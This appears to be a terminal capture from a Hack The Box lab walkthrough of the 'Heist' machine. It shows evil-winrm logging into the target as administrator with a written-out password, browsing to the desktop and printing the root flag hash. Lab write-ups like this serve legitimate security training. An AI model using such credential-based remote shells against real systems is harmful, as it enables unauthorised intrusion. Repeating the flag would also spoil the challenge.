 ~/HackTheBox/Heist
❯ evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/16/2022   2:48 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
e09f562a49bbded43e513d8ccc344a42
*Evil-WinRM* PS C:\Users\Administrator\Desktop>